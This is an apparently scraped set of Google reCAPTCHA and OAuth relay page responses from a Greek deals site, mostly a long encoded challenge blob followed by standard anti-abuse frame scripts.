TCog0TMcOyw7J8N3AIWsO+P8OCXSvDmDHDmSs2w6zDn3ZAwpbCihl8worClx8oSUUSV3jDkcKDHDAqeMKKfFcbwpdXcicBdw5dL2Blw7HDnMO/w5nDiXrDgFlmwrQ5wovCgBvCj8KYw4ZrGjBOfcODw4XDonlqw57DqMKwSUjDp8OcEcKOwpk1wovDu29eTCgLCEPCjGJLDcORwoURw6ZqwqdJwqvCr8Kawph3U1gHHsKhw4R2csKFWsOfJTDDg28bw7jCsF/DosKVWnzDv8OkwqLDtlsjwrbCqsKdTMOcwp7DuU0NcyDClsKww47CrMKZEy9xRxokbcKow6nCvMKnw6DChg7DvSzDjMKsw4fDuHVVasKaXsOQfX9RdcO7woYawrYMUFHDlcOeVRp2LcK/wprCnxI8w4dvFyIkRhPDqUfChMKVwpXDocOMNFTDh8KUwpbCmcKyPgUZJ3nDq8OjV3XClCIAwr9Qw4xeCHfDu8Kcw7lRHmVKCMKhw5UZDsKqw6YpM2tgNSLDhEILWsOww7Rywo3CuSbCocOcwp5vaMKNSUNdd3sJwqPDk8OxWcKBw4/Dh2YPSnPDnGoOwolNw4zCi3sfXxhxworClyUdUFk6DMO2RMOSw78Aw6bChCjDv2xLw57Dixtxw5bDgi89NcOLwp16w5HCh8Osw4HCtMOIG8Ouw4fDjVcmw4Baw7JDAsK5GMK1wrIaH8OFwqQpwrQeG8O/w6h+CTrDnMORwpEvw7E9Q8OmAMOWwrbDicKGeA5bUHjCtiTChRbDjcKgUMOVw43CqsKbR1EJWRzDjAI2GhBGHsKmw4s4wowxZkc+GsKRwoc0XMKlw4x8QMOjw755w5PCji/[base64]/DpsOEQinCtcOJFsKqR8OLw6nDs0pOw6zCrHoXDgHDqcO2djBxMUxWwolAwoBWUcK2KcKjbRVbADTDrcOVfkwgw5Itw4EyT8O8bmRvwrXDiyITw6PCo2MHwrnDscKiNz16VTAFBAIdwqHDi8OgwqRAwo/[base64]/woh/flHCsMK3wrnCiA0uPcKve8KJw7sPwrtaG8OASmLDlglMZsO0w75PwqAOQn84wrgwb0/CjirDnsK4w6VHOsKfWH/DmcOHw4vCpyXCt8Orw5bCuMOTaMO/PGnCi8Khw6PDnkcHezrDoGDDm2HCo8K4eFNkXsKQN8OQNnIDXD8xw690ZAHDmlNwBXZmIMORViLClsOOwofDmysYU8O/YgzCmDfDoMKbCG56wr5lMH/CqiU0w7XDjTTCk8KAQi3CpMOow6wHM8OAL8OXZF3Crjw/woXDhUTCgsK/w7LDrsKhNFw/woFTw74XDsKcFsKgwoTCo2QewqfDqStNw6LDsmzCnXIrwr4be8O6a8KswqAVczLCjR1Ec8KXWzfCssKfw51SwqN7w7Mkw5vClsKWw4PCvH7DpWpNLMODUXUXQBHDmGxmw73CgwzClcKTGUI4wo4dYU4Dw73Dl8OtfW/CvWNyT8OVKsOEKcKuNcKhwppIwoDDsyxXJTTDvHbDhiTCkVtzCsKpw5NZUsOaOkdXwpnDp8K5ZGgPVMKEFcKDworDtSnChiA/a3JcwpvCl2HDpm3Ch1poAl9gw7rCv1XCtMOjwo03w5gtAkkww51hFVlqDcKLw7Ejw4oTw4NGwoHCpsK/[base64]/Co1gJw4nCksKnwqdqw7fDgcORYkgUUMK6eMOjwrhvTMOsw5F1BWUiw6vCiyplGMOYVcKgZsOJwo8uf8KFw7jCnA4BNRwyWMOXUsOTw4ZXAH/[base64]/Dn8ORGcOEwpPDv8O4wqoawq3DlsOwfh01w47DsFMwfEvCqsKYPcOfCzcNZsKoLsK9RnIbw6krJxjCvRTDs1PCqcKnN8OXE8KPw4Y/K31hw5YEIsOudVAuT2DDnMONw5YfB0dEwqlZwpzDlzDDs8Oww7TDkWAYFzsPVVkVw6dxwolIwpglNcOZB8ODNsKZAHJdK3zCgVAQUsOSbyodwprCrydIwqLDr3vCtFLDtcK5wpXCmsOBHsOnTMKdNFjCqFjDqsOnw4jDv8OkICHCgcOSUsKnwqjDoT/DjsKVUMKsDmZYQCo5AcKpwrvClHDDusOrBMOiwp/CmSDDtMKJwosrwr0Bw4E7AsOQEBrDocKIw4fCr8Oewqsaw7cOMD3Cun0BTMOkw6PCrUHDtMOIbsOkbsKBw4pww6zDnxjDslVZTcKgfMOLFnpUJcKzW8O4wo1EFsO5WG3Dv8Kkw4zDvcKbNWbDv0QvbsKHE3XDu8Ohw68Yw5ZNLS0HbcKnJcOpwr/[base64]/Di8OGwrPCnn4gw6TCksK/[base64]/DrhRRw7YzHcOAw4PDmcKYSsKpc8OtVE3CgcKNYcO5w7pYw5RPMj8fbcKXwpbCpX3DvGHDkUvDosO/wqlqwo9zwoHCsmVuDlsKwqJObT7CiAQQbSLCig7DqEhQATYnL33Cm8OUDcOveMK4w4PCnxjDpcKVBMOIw4FBe8O3ak/CuMKGGVxjLcOpJ2XDhsOYdhLCicKxw7HDqMOxK8KjN8KZVGB5XhTDrMKxHj/Ch8KAw63CpsOoQjzCg1oQLMKjZh/CicOZw6ZzNsKJw4Y6FcObGcK1w73DvcK/wrXCp8Okw4dXZsKAwoUUEAAOwrLCkcOfMDJCKg1sw5RbwrptdMKxe8K+w7RYI8Kdwp40w7hmwqrCr2McwqR5w40KN1UbwqrCjVFMS8Kiw5lUw59JwqZ4QcOiw7zDvcKHw6U0fsOLLXzDsCzDi8Oxwq3DtU3ChEXDjsOJw4TCojbDqAPDrR/[base64]/ChnDCt8O1w5tHwowpw4gNRzdTLy3CumF2wrUcw4IPw4HDoQ7CgDbCt8KDT0xAw4DCp8OOw7vCh1jCvcKGCsKVw4ROwrASbz1zZ8KFw53Dm8Osw5rCn8KHEMOiRCDCvyNfwp7ClMOqP8KpwpZLwqpWJsO9w7RXbUPClMO6woR6S8KFMT7CvsOvTC4HJHw/bnnCvidZHF7DkcKwK0t5QcOlTcKKw5zDvm7DuMOswrAGw4TCuSTCp8KzN03CkMOcZ8KHFT/DqTbDhWlLwrd0w4h5wo/CiCLDsMKkWGTCmMOCMm7DpwLDvU06w5DDqB0UwoMrw7HCukI3w4ciasKwJMKKwq/DugAow7bCqsO+eMOLwr9yw7E5woTCrxMNPg/CgGzCt8Kmw4vCgUPDiXcOdA4HIsKrwolCwqXDvsOzwpfDkE3CuyUhwrk6IMKXwpXDj8Knw4DChQcawp9EEcK+wrrCgsOfWlUTwrwAAcOCecK5w7IJNC7Dvh0Iw4/CtsObZVdWLXPCg8KqVsOzwqfDnsOkZMKlw6p3LMK1emvDhmDDgsK9dsOEw6XCm8K+w4tgbSctw5oNQHTDg8Kow5NLHnTDuRfCtMO+wrI+BGgdw7LCnlkswpI/JzbCk8Ogw63CpUdJw45YwoTChR/[base64]/DsSzDn05aD8Kgw4jCoATDpcOIK8K8NcKOw7AgwoYVImVXH1DDq8OlJD/DmcORwoHChcOwMUgoVsK2w5gEwo/DplNae1tCwrsvw4YxA3x0WMOaw6ZncHvClkrCkyAGwoHDuMOrw7sbw5zDghYMw67CrMK/[base64]/[base64]/HcKeI8KFw6nChUXDu8KLSsKbw4bCrMKYCmNzwqrCkEHDjhzDkEBDUcKmbnVPZsKRw7PCg8O7fkrCol/DjSrCocOkw79RwpYndsOHw7TDsMOKw7Ahw51vD8OGdU5cwoFwcmjDmcO+asOJw6HCim40FCrDoCvDisKKw4bCscOIwq/CqxQjw5DDqmHCiMO2w5I/wqfCrV0bf8KpKcKYwr/CisOaKSrCkmdIw4nCusKUwph7w4XDqlHDo8KxeQcjLicsXRkZU8Kfw7jCs29UR8Obw48WXcKSVHLDssOAw4TCvcKWwrRGQyE8E25sWRZKC8OFw5g4Ij/Cp8OnF8Ocw5gfXW3DtArDiEXCi8KCw5PDkh1MAlgxw5hnIBvDnR1dwpQhAsKGw5jDm1PDp8OYw6Fxw6bCqMKnV8KkUErCjsOYwo3DhcOvD8O1w7zCmsKrw60iwpIDwp8zwqrCrMOQw6s5wojDksKFw57CtC9EGsK2c8O/[base64]/DtXDDhUjDhsK2wrlWw73CjsK1FRbDhDbClcOaBQbCm2zDmsKYw5s5DMK0ME0Jw53CtUHDvU7Do8Kie8OxwrPDnR1JTnXCvgHDizzCqAAKcCjDisK1wqMzw7vDssKGdhDCuDAANG/ClcK/wpLDsmzDu8ObACnDrMONHSJAw4RCw7LDkcKNawbCjsOJLh0qAsK4GSPCmh3CrMOASXrDpzdtUsKiwo3ClsOnf8OywpjDqSNzw60zwrF5NA3CsMOLFcK4wr9/[base64]/CiBPCtcOQcHnCvsKOw7pNwq/CrBvCtMOQDcOEw5kLCG4AwqvCmDtJPSHDkSoDYCZKw5g7w6PDvcOdw4sMT2ATGGosw4vCmx3CtWgraMKXJCrCn8OEZSXDpl3DjMKgRl5XTcKIwprDoEo2w6rCtsOrdMOsw5vCusOkwrlsw6HDs8KKbC/[base64]/[base64]/[base64]/[base64]/[base64]/DgRJEw4sVPVtGw77Chn1ifMKJacKEfcKIA8KlYV/CjijDr8OCWcKoCgXCo1DDu8KoM8ORw4lIQ8KgW8KJwp3CmMO8wpI3Q8Ogwr3DuS/CkMK4wr/CiMKyEnIbCwLDvWzDqQYdLcK5RRXDiMKhw6EZGQQNwpLCn8KvZC/[base64]/CvMOWf8OVw6YqfwNBNcOWM3nDvzRRwpfDosOaGW/DjzfCmcOMHsKZDMO6U8OrwojCoFs5wrhCwrbDoW3Cl8K/EcOowrfDiMO0w5tXwr5Sw582FTbCuMOpFsKwDcOBflLDgR3DhMKIw5XCoRhJw4pGw5nDhcK9wptGwpnDosOfesKqWMK5HsKEU1HCgXJ9wpTDmXpVWwzCk8OtRE9SPsOnDMKrw6hJbV3DkcKwC8O7aDvDrX/CjcKPw7bCpHs7wpsxwoRCw7XDtjDCjMK9MQg4woIlwr3Ds8KywrTCj8O8wrBww7PDlMKLwpXCkMKYwo/DmULDlFAfeD09wofCgMONw5kME1I4ekXDsSs/ZsKTw6c9w7LDhsKgw4jCusOew6xHwpQxJMOBwp4rw6REJsOhwqTChXzCjsOPw5fDtMOiLcKLccKNwqxHO8KWQ8OIVV7ClMKyw63DgS3CvsKIwq0Ewr7Cp8Kmwp3CsHVywpvDg8OGRMOlRsOyBcOlMcOiw7N1wqTCgcOew6vCpsOYwpvDrcOIbsK7w6A/w4psOsK5w7EIw4bDoFkYUXJUw6UZwoRiLiJ3QsOZw4LCjMKtw7/ChCDDmCIBLsKFW8OcH8OHw6/[base64]/CrTLDsEHCtcOKw7peF0lbHcOHwrwqCMK+w6jDncOaTD7Do8KRfcO3wrvCusK2cMKkERAqWDTCo8OvXsKLbkJUw4rCgCYFDcOQFxFowo7Dh8ONFHDCgcK9w6ROOcKRMMOiwolLw5A/[base64]/[base64]/DvsOmPjBlBinDmcKrLRTCncOOw4vDjizCtzYiVMOyw49pw6LCvTsAwo7DtkxJAcOEw4xXw49sw4FfO8K7Q8KOHsOvT8K2wooXwqRpw6UfQ8OnHMK9E8Onw6zCvsKCwr/DmjB5w63DqkccDcOEYcKZIcKuecOxTx4uR8Onw6DDpMOPwrHCp8K7TXRocsKue1dKwr/DtMKNwrfCg8KuLcOnFg14ahMOa20BZMKbEsOKwo/Dh8K7w7sDw5TCvcK+w6t3a8KNdMOVasKOw44ew4PCosOcwpDDlsO7wocjM2jCjnbCg8KCTHXCvMOmw57ClinCvG/Cu8KCwpJKHsO/T8O0woPCgSnCsitnwoTDuMKsQcOvw7nDk8Ofw71YRMOyw4vDnsO6KcKzw4Z7bsOTUj/[base64]/Dk8Kaw4M+L2cCdMKxw6PCgsK/GcK0wo1Iwr8Fwp5UF8Kuwrtpw6AUwppfBsOgPB5dTsKGw4UzwoXDjcOSwqsgw5HDjA3DogDCn8OGDGY8BsOpdcKUPmA6w4Fdwp55w5E3wo4OwqHCiCvDgcKICcKew5ZLwpXCssKpVsORw6DDlS5zeQrDmx/DmMKER8KMIMODABtgw6E6w67DrnABwrvDvkVGWMOTMGPDrMK1dMO1T2AXHcOKw7dNw7cDw73Chj7DsQ07w6o/fwfCiMOMwofCsMKkwqw7MiwHw4Vywo7DiMO2w5Jhwo8ywpPCpGQXw7Qow71Hw44yw6hrw6LCmsKeLnDDu11bwrZtVQA5wpnCoMOIHcK4AUjDmsKqcsK+wpPDlMKRL8Kbw6zCoMKqwqwiw7M1KcK8w6ohwqgdMhNHc1xbKcK2bGHDlMK/bcOiS8KSw40Vw7RXZB80bMO7worDigcrKMKFwr/Ch8KfwqXDogs0wrDCukB+w70Ww7ZQwqnDpsO5wpxwb8KwHw82XjXDhCpVwpcHPgQ0wp/CsMOJw4zClEUUw6rDhcOyCy/[base64]/[base64]/[base64]/K1fDh8OoB0zDocO1YcOPMAYKw6XDjsO4fXXCmMOQck/DvUs8wrVnwo9Bwr4KwqIDwpAVZV3DmSjDvcKQNw0sYwXCgMKaw6owcXPDrsOALlnDqhXDscKYcMKfI8OyLsO/w4VywrXDlUbChD/DtjgFwqnCoMKUVF9qw50hOcOVcMOOwqFqJcONEXlneH1NwrkmKy/[base64]/[base64]/DoH44LDHCv3glwrxWMcKFWmxWaG3Dj3NCw4pIwpbDphPDglAJwpVsLWfCr0zCr8Ocwq19eH/Dj8KawpLCqcOhw51gXsKhXB/CksKNKgBjwqALQz0xGMOuH8KUA0LDlTAZS1LCtH9ow4RXJ07CgcOhNsOWwrfDg07CpMOyw5rCoMKTDQcTwpDCpcKswrhDwqZ3C8KzDMK0d8OAw6gpwrPDnyTCpsKzJhTCt07Cv8KofjjDj8OiS8OWw7zCoMOqwr0Aw7lHJFbDlsOlJgFIwpTCmyTCk1DChn8xFSN/wozDtkkQBk7Ds2jDpMOqfmp8w4I/PSonVMKvDcOkMXvDo2bDgsKpw6MJwr52Twdqw6A0w4LCgiPCvHBCMMOLPV00wpFVQ8KUPcO8w7XCkBpPwr9tw7vChgzCuG/[base64]/DpznCmsKdw58Ww67CoFLDhcKwwqTCrsO7wojCo8K5T8K6IsKCYFQww4EuwoUsVknCoQ3Dm2nCrcOFwoM3VMO/UkY6wq8aDcOjQwwiw6TDlsKcw4HCvMK9w4cracK3wqfDqSzClMOQZsOGGhvCmsOQWxTCp8KYw6dwwp/[base64]/HijCu2HDnBA/HMKtwoU7w6rDo3JKw65lYMKBw5zCgsOTAyDDoy5QwrLCukFLwq9Vd1fDjA3CscKrwoTCt07CgQjDiyFnXsKww43Ct8Kgw7fCgzoQw6PDucOwcR/[base64]/w4R0w4vCugZ3SsKYYMO8MWrDocKtXXR/woIlfsOtB3PDunp/woQ9wrNpw5VZXRnCtwfCjG3DhXzDhy/DscO7Dg9ZXRcawqfDnkgzw7jCnsOVw5g9wq3DpsO9UEEfwqhAwqdIOsKhL2DCrGnDtsK8eHdiGWrDosKeYS7CkmsGw50Fw5UCPA9vY0HChMKgI3/[base64]/Du0FdZkYUwp3Ckls5w4FUJcKpwoVcasOQHTdbSl4GFsKUwqTCjwchesKKwqpTdcOQDcK0w5PDgGcOw77CqsKDwqFFw789XcOnwrzCnTbCg8K3w5fDusO9UsOYcjPDhgfCrizDkcKJwr3Cm8O9w6FiwqAowrbDl2/[base64]/Dm1zDoBUmwpLDn0bDsVcUKcOLHsKvwpXDkS/[base64]/JBvCqMKWw6jDpXLDni3DnMKGwr1zWgdrw6EBw6jDn8Kaw5FGwrTDoRs/wrTCosO/[base64]/ChTNCwrYnKEfDtBZxwp8REBNTZFbCssKywqvDuMOtYTB3woPCrAkRdsO1AjV3w5lswqXCqlrCp2jCtUbCscOJwopXw6x3wqPCpsOda8OuPhLCu8KuwosRw6JNwqRmw7l8wpd3wqRpwocrM1ZJw68LBXYPfDDCsm86w7/[base64]/DjU3DkcKYw7zCtAM8dcKkbjwfX8OCe8OZwprDhMOCw4wgw4PChcOrU23Dqk1YwqHCk3N3T8Kjwpxdwq/CgRLCg1R3WRUZw5zDqsOuw5c1wrkJw7HDoMKVBSTDhsKiwr8nwrEtDsO5QzfCsMORwpXCgcO5woDDq08iw7rDuhsSwqI1UgDDpcONGzJudSEnGMKYS8O7PXl/[base64]/eMKGbwM1w79Nw55ZcsKIacOnOsKSZcO9w4JOw7bCkMKWw6zCrVQeMsOSw7oJwrHCrcKFwq4kwoN9KH9KZcOdw5Afw5wqVxzDslLDl8OFLjrDl8OiwrXCqxrDgAgJeAkTX3nClE/[base64]/Cv8K5w6t8wp4uGlQpw4/DhMK7LsKRbCLCtsO/w57CmMKUw4nDhsKuwqnCgiHDmcOKwogtwr7Dl8KiCXnDtzZTaMO8wo/[base64]/wqZCw6TCucOWRzFsHlBUZMO4X8KjKcKMw4LChsOwwqIawrFcVETCn8OdJygZwrTCssKJS3YdRMKhUEvConIDwogFL8Osw5cDwqJJFnpuBUI8w69XG8KQw7jDjC4RYwvCo8KkT0LCs8Orw5RVAz9HJ3rDi0HCucKRw4XDqcKKB8O1w54rw5vCmMKMZ8OxdMOxD20/w7JMAsObwqwrw6fCilXDvsKnE8KVwrnCs1vDu37CisKEej5lwq8ENwbCkFPDlTTCosKuKAApwp/DvGHCmMO1w5vDlcK6AyU3dcOnwojCry7Dt8KsEXgFw6c8w5jChnjDlkI8AcOdw4nDtcOSYV7CgsKFUhTCscOFEybCu8KYdlfCmkc/M8K3ZsOGwp/Cj8KJwrrCn3/DosKtwpp7SsO9wotUwrnCsUTCqB7DmMKQHgPCiArCkMO4NU3DtcKjwqnCi0cACsKreUvDpsOSQ8O0IcKrwowWwrlvw7rCtMKBwoPDlMKPwpQMw4nCp8O/wqzDgVHDlmFwHC5EYSR7w5NpO8OLwrh5wrrDpyYNEVTClkkGw5lFwo4jw4DCgTXCoVMlw6LCrU8/wofCmQbCjG5hwotuw6Aew4wRaHjCocO6J8ODw5zCicKYwrERwqR/dDwdVDpIdl/DqT05fsOpw5zCkAo9ORfDsjAOTcKww6DDrMK1aMOWw44kw6k+wrnCkxInw6BKJx5CCyNKH8KFD8OewoxcwqnDjcKbwrVVS8KCwo9bTcOewrw3PQ4TwrNsw5XDucO9IMOqwrHDuMOkw47CtcKwSXsgSgLCoStSCsO/wqTDkx3DrSzDuArClcOOw7gyJXvCvWrDusKnO8KZw6cSw4E0w5bCmMOewqx3VhTCnTF7LSUGw5nChsKyBMOXw43CpQMIw7YsFQfCi8OzZMO4bMKuWsKTwqLCgHN5w4zCnsKYwohWwrTDtk/Di8KITsO7wrtsw7LCnnfCvkRtGhbCnMKhwoVsdG3DpUDDl8O6J0zCq35LGg7Dt33Dk8OxwoFjcR5FFMOuwpnCvHJXwpHCisOkw5YiwpZSw7QgwqoXJcKfwq/CvMOjw48wPAZHVMKTeyLCoMOlLsK/[base64]/Doh/DpMOXwq3DiTJ/w73Dm8Kbw7TDrzbCgcK7w7jDr8Oad8ODMSJIEcKBdxVrGkJ7wp1Gw4LDtELCpHLDhcKJSwTDoEnCtcOEDcKrwpXCuMOowrETw6fDuwrCl10xRElFw6fDhx7DusK+w7XCrMKnS8OWw5c/PEJuwr4zFnt9HWVdNMOYAjnDqMK8eQgOwq4Sw4bDg8KJcMKnbznCkBRPw6gqEXDCtl1DWcOTwq/Dv2nCiQVUXsKoVwRCw5TDqDkDwoQ8CMKTwo7CucOGHMOAw6rCvVrCpHByw6c2wrrDq8O1wrY7F8KDw5XDh8Ksw4wre8O1VcOidmLCsCPCi8KFw75wFMKKPcKqw6MUC8KBw7TCgmpzw5HDrHrCnDZcH3xMwpwDPcKPw5LDrFLDtMKLwq/[base64]/Du1tiAsObQkEHeMO0SCHClsOAYcOdVMO2LwnCjnHDtsOjaX4lFAJvw71mMxRRw7HCgi/DqCbDrgHDjRZ2KcOxGDILw49twpPDicK2w43DpMKTGDxzw57CoDBKw7NSR2pYVGXCoh7CnCPCgcOUwrdlw5PCgsOMwqFZQjx5X8Oiw5nCgyPDtGbCocOSHMKGwo/CgyTCu8KgB8Kow60WOjIKZ8Ojw419Lx/Dm8OJIMK7w77Dh0QzdCDCjyUNwo5Ew6/DhwTDmgknwqHCjMKmw6JGw63CuXRBN8O9L00Ew4VIHsKjTSLCnsKUQTTDulpjwqFbXcK5CMOBw6lHdMKtfifDmVR5wqQrwqx1cgQWS8K0UcKBw4pqXMKlHsOjekV2wqHDggLCkMKawq4UcW4/NUwBw6zDmsOew7HCtsOSS0rCrmdPWcK0w4BSW8OXw6HDuDIQw73DqcKVQX4AwrA6BMKrdcKxwqYJOwjDlT1KNMOzXwLCu8OxW8KIH3rCg3nDnMO0UTUlw5xCwp/CryHCoizCrS3DhsOTwqTCp8ODDsOdw6MdK8O/w69Iw6pCSMO/Ch7CmxgEwpvDocKdwrHDvmXCmAnCjxZNA8ORZsKkKjDDjsOEw69gw6IjQSPCnjrCmMO2wrbCs8Khw7jDosKHwpXCinTDlxw4AAHChQYtw6HDmcOxKUc+DTRsw5jCmMKXw4c/[base64]/DhwrDln7CqsKsZ8O4wr5nwqzCoUvCnHzDvcKEBg3DocOIf8Kow53DolltI1fCjsOofBrCgVN5w5/DkcKdf0TDocO+wqwfwpgHE8KdBMK2ZmnCrHzCjichw5paJlXCk8KQw4zCtcO+wqPCt8OVw792wp9Yw5HCkMKNwrPCucKpwpF5w5PCtS/CoVknw7XCsMKnwq/Dt8KqwoHChcKRCTzDj8KHIh1RI8KhLsK6GwDCpMKLw5dsw5HCucKUwqHDvz9kZcK9NcKuwqrClsKLCTXCmDVSw4HDiMK7wqbDr8K6wo0vw7MnwrTDksOiw4XDisKZKsKtRiLDu8KHD8KAfFvDgMKiMmLCl8OjaVXCgcO6eMO4N8O/w5Yrwqk2wr1Xw6rDkXPCq8KWC8K+wqzCpw/DpAxjLFDCtgIJMzfCuQvDixTCr27DpsK1wrRKwoPCjsKCwo4aw4U4elYjwolvOsO4csOkF8KiwpAOw4Ufw6PCiz/Dq8KyCsKOw5jCucOBw49lQUjCnwDCvsK0wpbDuD85Rnldw4tSFMKSw7BrU8Otwod3wo9Vd8O/YBBewr/[base64]/CrsOJw7TDqsOkwpzCnkN+acO4w4Z5w4vDs8KaF1Fwwo3ClFYtScKdw5DCnsKfBcORwqstK8OtEMKLV3NBw6Q/[base64]/DvQFwIx8ybw5VP8Olw5t3Q0bDksKyH8KpPzrCgTLCgznDjcOcw5HCoyXDn8KEwqTCosOGP8OKMcOEblLCt0wWQcKfwpPDrcKCwpHCm8KFw5JVwo1Ow4HDrcKRdsKMwrfCs0PCu8KaWwrDnMOkwpA2FCfDs8KdAsO0McKZw5LChsKHWU/CqVfCgMKbwpMPwopsw4lQeFk5ACRpw4rCvBHCqTVaTRx2w6YVIiYHF8ODA11YwrUiTyJbwpsRQ8OCUsKufivDkWbDlMKSw4PDlknCpsO0DBQpFnzCn8KkwqzCssKJQcOvB8O/w6DCtWvDncKUHGfCjcKOJ8Ofwp3DssOdEwLCtyfDn1zDu8ORYcKteMOhBcOrwpZ2DsOpwq/Cs8ORcAHCqQMjwoTCg1cgwqxbw6XDo8Kcw5wSJcOmwrnDuXHDqyTDtMKDKwFfdcOrwpjDl8OcDGdnw47Cg8K0w4B6bMOmw4PDowt3w7LCglQWwonDrRwAwp9vQcKAw6Msw6hBdsObOG7DvjgecsKxwqbDksOVw4zCuMK2w5t4UGzCp8O/w6jDgBAOW8Oww5BMdcKbw4ZBRsODw6TDtgp5w41OworCjCcZQcOXwq7CtsOkPsKfwoPDlMKje8OZwpDCmHBVczIKC3fDuMOswrJ+b8OiAwRFw7fCr2XDuU3Dql4cTMKkw5QcfsKLwo4ww7XDnsO9LFLDrsKaYzXClj/[base64]/[base64]/[base64]/HMK3w4I6TW8Vw7DDhMKHEcODw59FYSLCm8OETcK0w5LCqsOiw7VjOMOKwqzCp8K6bsK6Xl3DksOwwq3Chj/DkxHDrsO+wqPCocOTWsObwpPCtMKPcnjChUbDjy/DocOWw5tCwpPDsyQ+w45/wolVD8KuwrnChivCpMKuE8KHKjx2DsK6HQnCgMOgHzgtC8KZM8Kfw69pwo3CjTY/BsO/wo8YaD3DrsKPwqnDgsK6wqojw53DhB4efcKbw6swczbDvMKkasKrwrHCr8O4JsOpN8KVwplKVU4mwpbDtV1ZYMK+woHCmgdHW8Kswo01woUALG8jw6o2YRxPwpU2wo4HDjRVwrzDmsKjwrcwwq5FHiXDi8ONCVHDmsKPcMO4wp7DmBVRXMK/w7FOwo8Pwpd1wpAaCUjDqDDDl8KbN8OewoY+ScK1wrDCosOzwpwSwog1YD8WwpjDl8K8JGBZaCPCp8O7w4IVw4Y1R1ldw6/CoMO+w5vDlgbDsMOZwo0OF8O+G2FtDgtCw6LDkCLCjMO6UsOJwpgpw5ojw7JWWSLCnW0sM1tzfkzDgDjDvMOLwoAUwofCicOubMKGw4Mzw6nDpVrDkynCnytubFdgGcOcJmpawoDCv1Z0GMOUw6tUbW3Dn0Zvw7E8w6Q0LQnDjA4tw5/DkMKLwp1yGsK8w64IVBPDijBlD3VwwpnCiMKVZHw4w5LDmcK+wrXCnMO7LcKlwrXDgsOWw7FMw7fCl8OSw4Evw4TCm8Olw7/DuD5Iw6jCvjXDtcKAGmrCmy7DvCrCqxFbWsKcHUjDrz9/w5pJw4FmwqvDmWQSw55BwqrDisKGw4xEwpjDicKkHi5VAsKodMOnOcKOwoLDg0/CuTfDgC4TwrTCjBbDlksYacKFw6XCtcK+w6DCm8O1w6DCqsOEN8KwwqvDkHLDnTTDtMOeacKtK8KFBw9wwqXDt2jDrsO0K8OjcMOAHCoqSsOpRMOscSTDkwNAX8K2w6rDqcKow7/[base64]/CtcKtwqdlwohLHsOYFgtRwoPCnMKyLHLCrSTDvSYEfcOzw5sHFcKmUSRUw7bDgxxNFMK1S8OjwpTDmcORTMK3wq/DhWjCu8OCVWQKWUozXE/[base64]/[base64]/[base64]/DqcOeR8KmHcKdAcOvwpEWeyfDgGHCusKaB8O3N1/[base64]/wrxpNMK3wooHf3PDg8Ojwo7CncO6w7slczhEwpzCm080S3fCmCs4wrNfw6LDv1JUwrMpAwVew6Umwr7DrcK6w7vDrXZ1wrYIDcKTw50LQMKtw7rCi8KVYsKEw5AKVFU2wr/DtsORWTvDrcKVwpF3w4nDkloWwoVtQcKuwqzCt8KDD8KdB3XCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,262],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m3eyn3NEm9CYKvXJiO1n2yoCSMgf0A/9KrZeF65bZl8\\u003d\x22,1,0,null,1,1770005818215,0,0,[182],null,[9],\x22RC-CNwHs46-HpSPVQ\x22,null,null,null,null,null,\x220dAFcWeA4x9RlwJA-csYPMuP3FRUYl01s9ltsyuXNy8G8q3hUbwQzY7iSqfUNR14YSdHvma6imIqXc7EV0NjKmh4JPR7eK3Xz0Aw\x22,1770088618088]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Vr-I7LoxHIsG5SHjDZCadg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Vr-I7LoxHIsG5SHjDZCadg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UdNN757S8Q-wSwldAQs7oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770002220884');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>